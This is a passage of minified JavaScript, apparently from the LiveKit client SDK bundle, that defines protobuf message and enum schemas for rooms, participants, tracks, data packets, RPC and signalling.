fromBinary(e,t){return(new qe).fromBinary(e,t)}static fromJson(e,t){return(new qe).fromJson(e,t)}static fromJsonString(e,t){return(new qe).fromJsonString(e,t)}static equals(e,t){return Fe.util.equals(qe,e,t)}}qe.runtime=Fe,qe.typeName="google.protobuf.Timestamp",qe.fields=Fe.util.newFieldList((()=>[{no:1,name:"seconds",kind:"scalar",T:3},{no:2,name:"nanos",kind:"scalar",T:5}]));const Ke=Fe.makeMessageType("livekit.MetricsBatch",(()=>[{no:1,name:"timestamp_ms",kind:"scalar",T:3},{no:2,name:"normalized_timestamp",kind:"message",T:qe},{no:3,name:"str_data",kind:"scalar",T:9,repeated:!0},{no:4,name:"time_series",kind:"message",T:We,repeated:!0},{no:5,name:"events",kind:"message",T:He,repeated:!0}])),We=Fe.makeMessageType("livekit.TimeSeriesMetric",(()=>[{no:1,name:"label",kind:"scalar",T:13},{no:2,name:"participant_identity",kind:"scalar",T:13},{no:3,name:"track_sid",kind:"scalar",T:13},{no:4,name:"samples",kind:"message",T:Ge,repeated:!0},{no:5,name:"rid",kind:"scalar",T:13}])),Ge=Fe.makeMessageType("livekit.MetricSample",(()=>[{no:1,name:"timestamp_ms",kind:"scalar",T:3},{no:2,name:"normalized_timestamp",kind:"message",T:qe},{no:3,name:"value",kind:"scalar",T:2}])),He=Fe.makeMessageType("livekit.EventMetric",(()=>[{no:1,name:"label",kind:"scalar",T:13},{no:2,name:"participant_identity",kind:"scalar",T:13},{no:3,name:"track_sid",kind:"scalar",T:13},{no:4,name:"start_timestamp_ms",kind:"scalar",T:3},{no:5,name:"end_timestamp_ms",kind:"scalar",T:3,opt:!0},{no:6,name:"normalized_start_timestamp",kind:"message",T:qe},{no:7,name:"normalized_end_timestamp",kind:"message",T:qe,opt:!0},{no:8,name:"metadata",kind:"scalar",T:9},{no:9,name:"rid",kind:"scalar",T:13}])),ze=Fe.makeEnum("livekit.BackupCodecPolicy",[{no:0,name:"PREFER_REGRESSION"},{no:1,name:"SIMULCAST"},{no:2,name:"REGRESSION"}]),Je=Fe.makeEnum("livekit.TrackType",[{no:0,name:"AUDIO"},{no:1,name:"VIDEO"},{no:2,name:"DATA"}]),Qe=Fe.makeEnum("livekit.TrackSource",[{no:0,name:"UNKNOWN"},{no:1,name:"CAMERA"},{no:2,name:"MICROPHONE"},{no:3,name:"SCREEN_SHARE"},{no:4,name:"SCREEN_SHARE_AUDIO"}]),Ye=Fe.makeEnum("livekit.VideoQuality",[{no:0,name:"LOW"},{no:1,name:"MEDIUM"},{no:2,name:"HIGH"},{no:3,name:"OFF"}]),Xe=Fe.makeEnum("livekit.ConnectionQuality",[{no:0,name:"POOR"},{no:1,name:"GOOD"},{no:2,name:"EXCELLENT"},{no:3,name:"LOST"}]),Ze=Fe.makeEnum("livekit.ClientConfigSetting",[{no:0,name:"UNSET"},{no:1,name:"DISABLED"},{no:2,name:"ENABLED"}]),$e=Fe.makeEnum("livekit.DisconnectReason",[{no:0,name:"UNKNOWN_REASON"},{no:1,name:"CLIENT_INITIATED"},{no:2,name:"DUPLICATE_IDENTITY"},{no:3,name:"SERVER_SHUTDOWN"},{no:4,name:"PARTICIPANT_REMOVED"},{no:5,name:"ROOM_DELETED"},{no:6,name:"STATE_MISMATCH"},{no:7,name:"JOIN_FAILURE"},{no:8,name:"MIGRATION"},{no:9,name:"SIGNAL_CLOSE"},{no:10,name:"ROOM_CLOSED"},{no:11,name:"USER_UNAVAILABLE"},{no:12,name:"USER_REJECTED"},{no:13,name:"SIP_TRUNK_FAILURE"},{no:14,name:"CONNECTION_TIMEOUT"},{no:15,name:"MEDIA_FAILURE"}]),et=Fe.makeEnum("livekit.ReconnectReason",[{no:0,name:"RR_UNKNOWN"},{no:1,name:"RR_SIGNAL_DISCONNECTED"},{no:2,name:"RR_PUBLISHER_FAILED"},{no:3,name:"RR_SUBSCRIBER_FAILED"},{no:4,name:"RR_SWITCH_CANDIDATE"}]),tt=Fe.makeEnum("livekit.SubscriptionError",[{no:0,name:"SE_UNKNOWN"},{no:1,name:"SE_CODEC_UNSUPPORTED"},{no:2,name:"SE_TRACK_NOTFOUND"}]),it=Fe.makeEnum("livekit.AudioTrackFeature",[{no:0,name:"TF_STEREO"},{no:1,name:"TF_NO_DTX"},{no:2,name:"TF_AUTO_GAIN_CONTROL"},{no:3,name:"TF_ECHO_CANCELLATION"},{no:4,name:"TF_NOISE_SUPPRESSION"},{no:5,name:"TF_ENHANCED_NOISE_CANCELLATION"},{no:6,name:"TF_PRECONNECT_BUFFER"}]),nt=Fe.makeMessageType("livekit.Room",(()=>[{no:1,name:"sid",kind:"scalar",T:9},{no:2,name:"name",kind:"scalar",T:9},{no:3,name:"empty_timeout",kind:"scalar",T:13},{no:14,name:"departure_timeout",kind:"scalar",T:13},{no:4,name:"max_participants",kind:"scalar",T:13},{no:5,name:"creation_time",kind:"scalar",T:3},{no:15,name:"creation_time_ms",kind:"scalar",T:3},{no:6,name:"turn_password",kind:"scalar",T:9},{no:7,name:"enabled_codecs",kind:"message",T:st,repeated:!0},{no:8,name:"metadata",kind:"scalar",T:9},{no:9,name:"num_participants",kind:"scalar",T:13},{no:11,name:"num_publishers",kind:"scalar",T:13},{no:10,name:"active_recording",kind:"scalar",T:8},{no:13,name:"version",kind:"message",T:Nt}])),st=Fe.makeMessageType("livekit.Codec",(()=>[{no:1,name:"mime",kind:"scalar",T:9},{no:2,name:"fmtp_line",kind:"scalar",T:9}])),ot=Fe.makeMessageType("livekit.ParticipantPermission",(()=>[{no:1,name:"can_subscribe",kind:"scalar",T:8},{no:2,name:"can_publish",kind:"scalar",T:8},{no:3,name:"can_publish_data",kind:"scalar",T:8},{no:9,name:"can_publish_sources",kind:"enum",T:Fe.getEnumType(Qe),repeated:!0},{no:7,name:"hidden",kind:"scalar",T:8},{no:8,name:"recorder",kind:"scalar",T:8},{no:10,name:"can_update_metadata",kind:"scalar",T:8},{no:11,name:"agent",kind:"scalar",T:8},{no:12,name:"can_subscribe_metrics",kind:"scalar",T:8}])),rt=Fe.makeMessageType("livekit.ParticipantInfo",(()=>[{no:1,name:"sid",kind:"scalar",T:9},{no:2,name:"identity",kind:"scalar",T:9},{no:3,name:"state",kind:"enum",T:Fe.getEnumType(at)},{no:4,name:"tracks",kind:"message",T:ht,repeated:!0},{no:5,name:"metadata",kind:"scalar",T:9},{no:6,name:"joined_at",kind:"scalar",T:3},{no:17,name:"joined_at_ms",kind:"scalar",T:3},{no:9,name:"name",kind:"scalar",T:9},{no:10,name:"version",kind:"scalar",T:13},{no:11,name:"permission",kind:"message",T:ot},{no:12,name:"region",kind:"scalar",T:9},{no:13,name:"is_publisher",kind:"scalar",T:8},{no:14,name:"kind",kind:"enum",T:Fe.getEnumType(ct)},{no:15,name:"attributes",kind:"map",K:9,V:{kind:"scalar",T:9}},{no:16,name:"disconnect_reason",kind:"enum",T:Fe.getEnumType($e)},{no:18,name:"kind_details",kind:"enum",T:Fe.getEnumType(dt),repeated:!0}])),at=Fe.makeEnum("livekit.ParticipantInfo.State",[{no:0,name:"JOINING"},{no:1,name:"JOINED"},{no:2,name:"ACTIVE"},{no:3,name:"DISCONNECTED"}]),ct=Fe.makeEnum("livekit.ParticipantInfo.Kind",[{no:0,name:"STANDARD"},{no:1,name:"INGRESS"},{no:2,name:"EGRESS"},{no:3,name:"SIP"},{no:4,name:"AGENT"}]),dt=Fe.makeEnum("livekit.ParticipantInfo.KindDetail",[{no:0,name:"CLOUD_AGENT"},{no:1,name:"FORWARDED"}]),lt=Fe.makeEnum("livekit.Encryption.Type",[{no:0,name:"NONE"},{no:1,name:"GCM"},{no:2,name:"CUSTOM"}]),ut=Fe.makeMessageType("livekit.SimulcastCodecInfo",(()=>[{no:1,name:"mime_type",kind:"scalar",T:9},{no:2,name:"mid",kind:"scalar",T:9},{no:3,name:"cid",kind:"scalar",T:9},{no:4,name:"layers",kind:"message",T:pt,repeated:!0}])),ht=Fe.makeMessageType("livekit.TrackInfo",(()=>[{no:1,name:"sid",kind:"scalar",T:9},{no:2,name:"type",kind:"enum",T:Fe.getEnumType(Je)},{no:3,name:"name",kind:"scalar",T:9},{no:4,name:"muted",kind:"scalar",T:8},{no:5,name:"width",kind:"scalar",T:13},{no:6,name:"height",kind:"scalar",T:13},{no:7,name:"simulcast",kind:"scalar",T:8},{no:8,name:"disable_dtx",kind:"scalar",T:8},{no:9,name:"source",kind:"enum",T:Fe.getEnumType(Qe)},{no:10,name:"layers",kind:"message",T:pt,repeated:!0},{no:11,name:"mime_type",kind:"scalar",T:9},{no:12,name:"mid",kind:"scalar",T:9},{no:13,name:"codecs",kind:"message",T:ut,repeated:!0},{no:14,name:"stereo",kind:"scalar",T:8},{no:15,name:"disable_red",kind:"scalar",T:8},{no:16,name:"encryption",kind:"enum",T:Fe.getEnumType(lt)},{no:17,name:"stream",kind:"scalar",T:9},{no:18,name:"version",kind:"message",T:Nt},{no:19,name:"audio_features",kind:"enum",T:Fe.getEnumType(it),repeated:!0},{no:20,name:"backup_codec_policy",kind:"enum",T:Fe.getEnumType(ze)}])),pt=Fe.makeMessageType("livekit.VideoLayer",(()=>[{no:1,name:"quality",kind:"enum",T:Fe.getEnumType(Ye)},{no:2,name:"width",kind:"scalar",T:13},{no:3,name:"height",kind:"scalar",T:13},{no:4,name:"bitrate",kind:"scalar",T:13},{no:5,name:"ssrc",kind:"scalar",T:13},{no:6,name:"spatial_layer",kind:"scalar",T:5},{no:7,name:"rid",kind:"scalar",T:9}])),mt=Fe.makeMessageType("livekit.DataPacket",(()=>[{no:1,name:"kind",kind:"enum",T:Fe.getEnumType(gt)},{no:4,name:"participant_identity",kind:"scalar",T:9},{no:5,name:"destination_identities",kind:"scalar",T:9,repeated:!0},{no:2,name:"user",kind:"message",T:kt,oneof:"value"},{no:3,name:"speaker",kind:"message",T:vt,oneof:"value"},{no:6,name:"sip_dtmf",kind:"message",T:bt,oneof:"value"},{no:7,name:"transcription",kind:"message",T:yt,oneof:"value"},{no:8,name:"metrics",kind:"message",T:Ke,oneof:"value"},{no:9,name:"chat_message",kind:"message",T:Ct,oneof:"value"},{no:10,name:"rpc_request",kind:"message",T:St,oneof:"value"},{no:11,name:"rpc_ack",kind:"message",T:Et,oneof:"value"},{no:12,name:"rpc_response",kind:"message",T:wt,oneof:"value"},{no:13,name:"stream_header",kind:"message",T:Ft,oneof:"value"},{no:14,name:"stream_chunk",kind:"message",T:Bt,oneof:"value"},{no:15,name:"stream_trailer",kind:"message",T:Vt,oneof:"value"},{no:16,name:"sequence",kind:"scalar",T:13},{no:17,name:"participant_sid",kind:"scalar",T:9}])),gt=Fe.makeEnum("livekit.DataPacket.Kind",[{no:0,name:"RELIABLE"},{no:1,name:"LOSSY"}]),vt=Fe.makeMessageType("livekit.ActiveSpeakerUpdate",(()=>[{no:1,name:"speakers",kind:"message",T:ft,repeated:!0}])),ft=Fe.makeMessageType("livekit.SpeakerInfo",(()=>[{no:1,name:"sid",kind:"scalar",T:9},{no:2,name:"level",kind:"scalar",T:2},{no:3,name:"active",kind:"scalar",T:8}])),kt=Fe.makeMessageType("livekit.UserPacket",(()=>[{no:1,name:"participant_sid",kind:"scalar",T:9},{no:5,name:"participant_identity",kind:"scalar",T:9},{no:2,name:"payload",kind:"scalar",T:12},{no:3,name:"destination_sids",kind:"scalar",T:9,repeated:!0},{no:6,name:"destination_identities",kind:"scalar",T:9,repeated:!0},{no:4,name:"topic",kind:"scalar",T:9,opt:!0},{no:8,name:"id",kind:"scalar",T:9,opt:!0},{no:9,name:"start_time",kind:"scalar",T:4,opt:!0},{no:10,name:"end_time",kind:"scalar",T:4,opt:!0},{no:11,name:"nonce",kind:"scalar",T:12}])),bt=Fe.makeMessageType("livekit.SipDTMF",(()=>[{no:3,name:"code",kind:"scalar",T:13},{no:4,name:"digit",kind:"scalar",T:9}])),yt=Fe.makeMessageType("livekit.Transcription",(()=>[{no:2,name:"transcribed_participant_identity",kind:"scalar",T:9},{no:3,name:"track_id",kind:"scalar",T:9},{no:4,name:"segments",kind:"message",T:Tt,repeated:!0}])),Tt=Fe.makeMessageType("livekit.TranscriptionSegment",(()=>[{no:1,name:"id",kind:"scalar",T:9},{no:2,name:"text",kind:"scalar",T:9},{no:3,name:"start_time",kind:"scalar",T:4},{no:4,name:"end_time",kind:"scalar",T:4},{no:5,name:"final",kind:"scalar",T:8},{no:6,name:"language",kind:"scalar",T:9}])),Ct=Fe.makeMessageType("livekit.ChatMessage",(()=>[{no:1,name:"id",kind:"scalar",T:9},{no:2,name:"timestamp",kind:"scalar",T:3},{no:3,name:"edit_timestamp",kind:"scalar",T:3,opt:!0},{no:4,name:"message",kind:"scalar",T:9},{no:5,name:"deleted",kind:"scalar",T:8},{no:6,name:"generated",kind:"scalar",T:8}])),St=Fe.makeMessageType("livekit.RpcRequest",(()=>[{no:1,name:"id",kind:"scalar",T:9},{no:2,name:"method",kind:"scalar",T:9},{no:3,name:"payload",kind:"scalar",T:9},{no:4,name:"response_timeout_ms",kind:"scalar",T:13},{no:5,name:"version",kind:"scalar",T:13}])),Et=Fe.makeMessageType("livekit.RpcAck",(()=>[{no:1,name:"request_id",kind:"scalar",T:9}])),wt=Fe.makeMessageType("livekit.RpcResponse",(()=>[{no:1,name:"request_id",kind:"scalar",T:9},{no:2,name:"payload",kind:"scalar",T:9,oneof:"value"},{no:3,name:"error",kind:"message",T:Pt,oneof:"value"}])),Pt=Fe.makeMessageType("livekit.RpcError",(()=>[{no:1,name:"code",kind:"scalar",T:13},{no:2,name:"message",kind:"scalar",T:9},{no:3,name:"data",kind:"scalar",T:9}])),Rt=Fe.makeMessageType("livekit.ParticipantTracks",(()=>[{no:1,name:"participant_sid",kind:"scalar",T:9},{no:2,name:"track_sids",kind:"scalar",T:9,repeated:!0}])),It=Fe.makeMessageType("livekit.ServerInfo",(()=>[{no:1,name:"edition",kind:"enum",T:Fe.getEnumType(Ot)},{no:2,name:"version",kind:"scalar",T:9},{no:3,name:"protocol",kind:"scalar",T:5},{no:4,name:"region",kind:"scalar",T:9},{no:5,name:"node_id",kind:"scalar",T:9},{no:6,name:"debug_info",kind:"scalar",T:9},{no:7,name:"agent_protocol",kind:"scalar",T:5}])),Ot=Fe.makeEnum("livekit.ServerInfo.Edition",[{no:0,name:"Standard"},{no:1,name:"Cloud"}]),Dt=Fe.makeMessageType("livekit.ClientInfo",(()=>[{no:1,name:"sdk",kind:"enum",T:Fe.getEnumType(xt)},{no:2,name:"version",kind:"scalar",T:9},{no:3,name:"protocol",kind:"scalar",T:5},{no:4,name:"os",kind:"scalar",T:9},{no:5,name:"os_version",kind:"scalar",T:9},{no:6,name:"device_model",kind:"scalar",T:9},{no:7,name:"browser",kind:"scalar",T:9},{no:8,name:"browser_version",kind:"scalar",T:9},{no:9,name:"address",kind:"scalar",T:9},{no:10,name:"network",kind:"scalar",T:9},{no:11,name:"other_sdks",kind:"scalar",T:9}])),xt=Fe.makeEnum("livekit.ClientInfo.SDK",[{no:0,name:"UNKNOWN"},{no:1,name:"JS"},{no:2,name:"SWIFT"},{no:3,name:"ANDROID"},{no:4,name:"FLUTTER"},{no:5,name:"GO"},{no:6,name:"UNITY"},{no:7,name:"REACT_NATIVE"},{no:8,name:"RUST"},{no:9,name:"PYTHON"},{no:10,name:"CPP"},{no:11,name:"UNITY_WEB"},{no:12,name:"NODE"},{no:13,name:"UNREAL"},{no:14,name:"ESP32"}]),Mt=Fe.makeMessageType("livekit.ClientConfiguration",(()=>[{no:1,name:"video",kind:"message",T:At},{no:2,name:"screen",kind:"message",T:At},{no:3,name:"resume_connection",kind:"enum",T:Fe.getEnumType(Ze)},{no:4,name:"disabled_codecs",kind:"message",T:_t},{no:5,name:"force_relay",kind:"enum",T:Fe.getEnumType(Ze)}])),At=Fe.makeMessageType("livekit.VideoConfiguration",(()=>[{no:1,name:"hardware_encoder",kind:"enum",T:Fe.getEnumType(Ze)}])),_t=Fe.makeMessageType("livekit.DisabledCodecs",(()=>[{no:1,name:"codecs",kind:"message",T:st,repeated:!0},{no:2,name:"publish",kind:"message",T:st,repeated:!0}])),Nt=Fe.makeMessageType("livekit.TimedVersion",(()=>[{no:1,name:"unix_micro",kind:"scalar",T:3},{no:2,name:"ticks",kind:"scalar",T:5}])),Lt=Fe.makeEnum("livekit.DataStream.OperationType",[{no:0,name:"CREATE"},{no:1,name:"UPDATE"},{no:2,name:"DELETE"},{no:3,name:"REACTION"}]),Ut=Fe.makeMessageType("livekit.DataStream.TextHeader",(()=>[{no:1,name:"operation_type",kind:"enum",T:Fe.getEnumType(Lt)},{no:2,name:"version",kind:"scalar",T:5},{no:3,name:"reply_to_stream_id",kind:"scalar",T:9},{no:4,name:"attached_stream_ids",kind:"scalar",T:9,repeated:!0},{no:5,name:"generated",kind:"scalar",T:8}]),{localName:"DataStream_TextHeader"}),jt=Fe.makeMessageType("livekit.DataStream.ByteHeader",(()=>[{no:1,name:"name",kind:"scalar",T:9}]),{localName:"DataStream_ByteHeader"}),Ft=Fe.makeMessageType("livekit.DataStream.Header",(()=>[{no:1,name:"stream_id",kind:"scalar",T:9},{no:2,name:"timestamp",kind:"scalar",T:3},{no:3,name:"topic",kind:"scalar",T:9},{no:4,name:"mime_type",kind:"scalar",T:9},{no:5,name:"total_length",kind:"scalar",T:4,opt:!0},{no:7,name:"encryption_type",kind:"enum",T:Fe.getEnumType(lt)},{no:8,name:"attributes",kind:"map",K:9,V:{kind:"scalar",T:9}},{no:9,name:"text_header",kind:"message",T:Ut,oneof:"content_header"},{no:10,name:"byte_header",kind:"message",T:jt,oneof:"content_header"}]),{localName:"DataStream_Header"}),Bt=Fe.makeMessageType("livekit.DataStream.Chunk",(()=>[{no:1,name:"stream_id",kind:"scalar",T:9},{no:2,name:"chunk_index",kind:"scalar",T:4},{no:3,name:"content",kind:"scalar",T:12},{no:4,name:"version",kind:"scalar",T:5},{no:5,name:"iv",kind:"scalar",T:12,opt:!0}]),{localName:"DataStream_Chunk"}),Vt=Fe.makeMessageType("livekit.DataStream.Trailer",(()=>[{no:1,name:"stream_id",kind:"scalar",T:9},{no:2,name:"reason",kind:"scalar",T:9},{no:3,name:"attributes",kind:"map",K:9,V:{kind:"scalar",T:9}}]),{localName:"DataStream_Trailer"}),qt=Fe.makeEnum("livekit.SignalTarget",[{no:0,name:"PUBLISHER"},{no:1,name:"SUBSCRIBER"}]),Kt=Fe.makeEnum("livekit.StreamState",[{no:0,name:"ACTIVE"},{no:1,name:"PAUSED"}]),Wt=Fe.makeEnum("livekit.CandidateProtocol",[{no:0,name:"UDP"},{no:1,name:"TCP"},{no:2,name:"TLS"}]),Gt=Fe.makeMessageType("livekit.SignalRequest",(()=>[{no:1,name:"offer",kind:"message",T:ti,oneof:"message"},{no:2,name:"answer",kind:"message",T:ti,oneof:"message"},{no:3,name:"trickle",kind:"message",T:Qt,oneof:"message"},{no:4,name:"add_track",kind:"message",T:Jt,oneof:"message"},{no:5,name:"mute",kind:"message",T:Yt,oneof:"message"},{no:6,name:"subscription",kind:"message",T:ni,oneof:"message"},{no:7,name:"track_setting",kind:"message",T:si,oneof:"message"},{no:8,name:"leave",kind:"message",T:ai,oneof:"message"},{no:10,name:"update_layers",kind:"message",T:di,oneof:"message"},{no:11,name:"subscription_permission",kind:"message",T:Ci,oneof:"message"},{no:12,name:"sync_state",kind:"message",T:wi,oneof:"message"},{no:13,name:"simulate",kind:"message",T:Ii,oneof:"message"},{no:14,name:"ping",kind:"scalar",T:3,oneof:"message"},{no:15,name:"update_metadata",kind:"message",T:li,oneof:"message"},{no:16,name:"ping_req",kind:"message",T:Oi,oneof:"message"},{no:17,name:"update_audio_track",kind:"message",T:oi,oneof:"message"},{no:18,name:"update_video_track",kind:"message",T:ri,oneof:"message"}])),Ht=Fe.makeMessageType("livekit.SignalResponse",(()=>[{no:1,name:"join",kind:"message",T:Xt,oneof:"message"},{no:2,name:"answer",kind:"message",T:ti,oneof:"message"},{no:3,name:"offer",kind:"message",T:ti,oneof:"message"},{no:4,name:"trickle",kind:"message",T:Qt,oneof:"message"},{no:5,name:"update",kind:"message",T:ii,oneof:"message"},{no:6,name:"track_published",kind:"message",T:$t,oneof:"message"},{no:8,name:"leave",kind:"message",T:ai,oneof:"message"},{no:9,name:"mute",kind:"message",T:Yt,oneof:"message"},{no:10,name:"speakers_changed",kind:"message",T:hi,oneof:"message"},{no:11,name:"room_update",kind:"message",T:pi,oneof:"message"},{no:12,name:"connection_quality",kind:"message",T:gi,oneof:"message"},{no:13,name:"stream_state_update",kind:"message",T:fi,oneof:"message"},{no:14,name:"subscribed_quality_update",kind:"message",T:yi,oneof:"message"},{no:15,name:"subscription_permission_update",kind:"message",T:Si,oneof:"message"},{no:16,name:"refresh_token",kind:"scalar",T:9,oneof:"message"},{no:17,name:"track_unpublished",kind:"message",T:ei,oneof:"message"},{no:18,name:"pong",kind:"scalar",T:3,oneof:"message"},{no:19,name:"reconnect",kind:"message",T:Zt,oneof:"message"},{no:20,name:"pong_resp",kind:"message",T:Di,oneof:"message"},{no:21,name:"subscription_response",kind:"message",T:Ai,oneof:"message"},{no:22,name:"request_response",kind:"message",T:_i,oneof:"message"},{no:23,name:"track_subscribed",kind:"message",T:Li,oneof:"message"},{no:24,name:"room_moved",kind:"message",T:Ei,oneof:"message"}])),zt=Fe.makeMessageType("livekit.SimulcastCodec",(()=>[{no:1,name:"codec",kind:"scalar",T:9},{no:2,name:"cid",kind:"scalar",T:9}])),Jt=Fe.makeMessageType("livekit.AddTrackRequest",(()=>[{no:1,name:"cid",kind:"scalar",T:9},{no:2,name:"name",kind:"scalar",T:9},{no:3,name:"type",kind:"enum",T:Fe.getEnumType(Je)},{no:4,name:"width",kind:"scalar",T:13},{no:5,name:"height",kind:"scalar",T:13},{no:6,name:"muted",kind:"scalar",T:8},{no:7,name:"disable_dtx",kind:"scalar",T:8},{no:8,name:"source",kind:"enum",T:Fe.getEnumType(Qe)},{no:9,name:"layers",kind:"message",T:pt,repeated:!0},{no:10,name:"simulcast_codecs",kind:"message",T:zt,repeated:!0},{no:11,name:"sid",kind:"scalar",T:9},{no:12,name:"stereo",kind:"scalar",T:8},{no:13,name:"disable_red",kind:"scalar",T:8},{no:14,name:"encryption",kind:"enum",T:Fe.getEnumType(lt)},{no:15,name:"stream",kind:"scalar",T:9},{no:16,name:"backup_codec_policy",kind:"enum",T:Fe.getEnumType(ze)},{no:17,name:"audio_features",kind:"enum",T:Fe.getEnumType(it),repeated:!0}])),Qt=Fe.makeMessageType("livekit.TrickleRequest",(()=>[{no:1,name:"candidateInit",kind:"scalar",T:9},{no:2,name:"target",kind:"enum",T:Fe.getEnumType(qt)},{no:3,name:"final",kind:"scalar",T:8}])),Yt=Fe.makeMessageType("livekit.MuteTrackRequest",(()=>[{no:1,name:"sid",kind:"scalar",T:9},{no:2,name:"muted",kind:"scalar",T:8}])),Xt=Fe.makeMessageType("livekit.JoinResponse",(()=>[{no:1,name:"room",kind:"message",T:nt},{no:2,name:"participant",kind:"message",T:rt},{no:3,name:"other_participants",kind:"message",T:rt,repeated:!0},{no:4,name:"server_version",kind:"scalar",T:9},{no:5,name:"ice_servers",kind:"message",T:ui,repeated:!0},{no:6,name:"subscriber_primary",kind:"scalar",T:8},{no:7,name:"alternative_url",kind:"scalar",T:9},{no:8,name:"client_configuration",kind:"message",T:Mt},{no:9,name:"server_region",kind:"scalar",T:9},{no:10,name:"ping_timeout",kind:"scalar",T:5},{no:11,name:"ping_interval",kind:"scalar",T:5},{no:12,name:"server_info",kind:"message",T:It},{no:13,name:"sif_trailer",kind:"scalar",T:12},{no:14,name:"enabled_publish_codecs",kind:"message",T:st,repeated:!0},{no:15,name:"fast_publish",kind:"scalar",T:8}])),Zt=Fe.makeMessageType("livekit.ReconnectResponse",(()=>[{no:1,name:"ice_servers",kind:"message",T:ui,repeated:!0},{no:2,name:"client_configuration",kind:"message",T:Mt},{no:3,name:"server_info",kind:"message",T:It},{no:4,name:"last_message_seq",kind:"scalar",T:13}])),$t=Fe.makeMessageType("livekit.TrackPublishedResponse",(()=>[{no:1,name:"cid",kind:"scalar",T:9},{no:2,name:"track",kind:"message",T:ht}])),ei=Fe.makeMessageType("livekit.TrackUnpublishedResponse",(()=>[{no:1,name:"track_sid",kind:"scalar",T:9}])),ti=Fe.makeMessageType("livekit.SessionDescription",(()=>[{no:1,name:"type",kind:"scalar",T:9},{no:2,name:"sdp",kind:"scalar",T:9},{no:3,name:"id",kind:"scalar",T:13}])),ii=Fe.makeMessageType("livekit.ParticipantUpdate",(()=>[{no:1,name:"participants",kind:"message",T:rt,repeated:!0}])),ni=Fe.makeMessageType("livekit.UpdateSubscription",(()=>[{no:1,name:"track_sids",kind:"scalar",T:9,repeated:!0},{no:2,name:"subscribe",kind:"scalar",T:8},{no:3,name:"participant_tracks",kind:"message",T:Rt,repeated:!0}])),si=Fe.makeMessageType("livekit.UpdateTrackSettings",(()=>[{no:1,name:"track_sids",kind:"scalar",T:9,repeated:!0},{no:3,name:"disabled",kind:"scalar",T:8},{no:4,name:"quality",kind:"enum",T:Fe.getEnumType(Ye)},{no:5,name:"width",kind:"scalar",T:13},{no:6,name:"height",kind:"scalar",T:13},{no:7,name:"fps",kind:"scalar",T:13},{no:8,name:"priority",kind:"scalar",T:13}])),oi=Fe.makeMessageType("livekit.UpdateLocalAudioTrack",(()=>[{no:1,name:"track_sid",kind:"scalar",T:9},{no:2,name:"features",kind:"enum",T:Fe.getEnumType(it),repeated:!0}])),ri=Fe.makeMessageType("livekit.UpdateLocalVideoTrack",(()=>[{no:1,name:"track_sid",kind:"scalar",T:9},{no:2,name:"width",kind:"scalar",T:13},{no:3,name:"height",kind:"scalar",T:13}])),ai=Fe.makeMessageType("livekit.LeaveRequest",(()=>[{no:1,name:"can_reconnect",kind:"scalar",T:8},{no:2,name:"reason",kind:"enum",T:Fe.getEnumType($e)},{no:3,name:"action",kind:"enum",T:Fe.getEnumType(ci)},{no:4,name:"regions",kind:"message",T:xi}])),ci=Fe.makeEnum("livekit.LeaveRequest.Action",[{no:0,name:"DISCONNECT"},{no:1,name:"RESUME"},{no:2,name:"RECONNECT"}]),di=Fe.makeMessageType("livekit.UpdateVideoLayers",(()=>[{no:1,name:"track_sid",kind:"scalar",T:9},{no:2,name:"layers",kind:"message",T:pt,repeated:!0}])),li=Fe.makeMessageType("livekit.UpdateParticipantMetadata",(()=>[{no:1,name:"metadata",kind:"scalar",T:9},{no:2,name:"name",kind:"scalar",T:9},{no:3,name:"attributes",kind:"map",K:9,V:{kind:"scalar",T:9}},{no:4,name:"request_id",kind:"scalar",T:13}])),ui=Fe.makeMessageType("livekit.ICEServer",(()=>[{no:1,name:"urls",kind:"scalar",T:9,repeated:!0},{no:2,name:"username",kind:"scalar",T:9},{no:3,name:"credential",kind:"scalar",T:9}])),hi=Fe.makeMessageType("livekit.SpeakersChanged",(()=>[{no:1,name:"speakers",kind:"message",T:ft,repeated:!0}])),pi=Fe.makeMessageType("livekit.RoomUpdate",(()=>[{no:1,name:"room",kind:"message",T:nt}])),mi=Fe.makeMessageType("livekit.ConnectionQualityInfo",(()=>[{no:1,name:"participant_sid",kind:"scalar",T:9},{no:2,name:"quality",kind:"enum",T:Fe.getEnumType(Xe)},{no:3,name:"score",kind:"scalar",T:2}])),gi=Fe.makeMessageType("livekit.ConnectionQualityUpdate",(()=>[{no:1,name:"updates",kind:"message",T:mi,repeated:!0}])),vi=Fe.makeMessageType("livekit.StreamStateInfo",(()=>[{no:1,name:"participant_sid",kind:"scalar",T:9},{no:2,name:"track_sid",kind:"scalar",T:9},{no:3,name:"state",kind:"enum",T:Fe.getEnumType(Kt)}])),fi=Fe.makeMessageType("livekit.StreamStateUpdate",(()=>[{no:1,name:"stream_states",kind:"message",T:vi,repeated:!0}])),ki=Fe.makeMessageType("livekit.SubscribedQuality",(()=>[{no:1,name:"quality",kind:"enum",T:Fe.getEnumType(Ye)},{no:2,name:"enabled",kind:"scalar",T:8}])),bi=Fe.makeMessageType("livekit.SubscribedCodec",(()=>[{no:1,name:"codec",kind:"scalar",T:9},{no:2,name:"qualities",kind:"message",T:ki,repeated:!0}])),yi=Fe.makeMessageType("livekit.SubscribedQualityUpdate",(()=>[{no:1,name:"track_sid",kind:"scalar",T:9},{no:2,name:"subscribed_qualities",kind:"message",T:ki,repeated:!0},{no:3,name:"subscribed_codecs",kind:"message",T:bi,repeated:!0}])),Ti=Fe.makeMessageType("livekit.TrackPermission",(()=>[{no:1,name:"participant_sid",kind:"scalar",T:9},{no:2,name:"all_tracks",kind:"scalar",T:8},{no:3,name:"track_sids",kind:"scalar",T:9,repeated:!0},{no:4,name:"participant_identity",kind:"scalar",T:9}])),Ci=Fe.makeMessageType("livekit.SubscriptionPermission",(()=>[{no:1,name:"all_participants",kind:"scalar",T:8},{no:2,name:"track_permissions",kind:"message",T:Ti,repeated:!0}])),Si=Fe.makeMessageType("livekit.SubscriptionPermissionUpdate",(()=>[{no:1,name:"participant_sid",kind:"scalar",T:9},{no:2,name:"track_sid",kind:"scalar",T:9},{no:3,name:"allowed",kind:"scalar",T:8}])),Ei=Fe.makeMessageType("livekit.RoomMovedResponse",(()=>[{no:1,name:"room",kind:"message",T:nt},{no:2,name:"token",kind:"scalar",T:9},{no:3,name:"participant",kind:"message",T:rt},{no:4,name:"other_participants",kind:"message",T:rt,repeated:!0}])),wi=Fe.makeMessageType("livekit.SyncState",(()=>[{no:1,name:"answer",kind:"message",T:ti},{no:2,name:"subscription",kind:"message",T:ni},{no:3,name:"publish_tracks",kind:"message",T:$t,repeated:!0},{no:4,name:"data_channels",kind:"message",T:Ri,repeated:!0},{no:5,name:"offer",kind:"message",T:ti},{no:6,name:"tr